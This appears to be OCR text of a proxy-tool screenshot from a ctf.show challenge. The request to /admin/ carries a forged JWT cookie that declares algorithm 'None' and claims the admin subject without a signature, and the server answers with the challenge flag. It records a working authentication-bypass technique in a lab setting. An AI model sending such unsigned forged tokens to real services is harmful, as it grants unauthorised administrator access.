 Request
Pretty Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: e9c30dbf-c99f-4a4c-ae04-3ad9c2d9c90d.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJOb25lIiwidHlwIjoiand0In0uW3siaXNzIjoiYWRtaW4iLCJpYXQiOjE3
NTM5NjM4MzIsImV4cCI6MTc1Mzk3MTAzMiwibmJmIjoxNzUzOTYzODMyLCJzdWIiOiJh
ZG1pbiIsImp0aSI6ImYwNDVjNWNkMzlkN2YwMjM1ZDI3OGY3MDA5NzkOMTM3In1d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 31 Jul 2025 12:21:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{acd930e1-7d7e-4861-ab2e-4b7106037b84}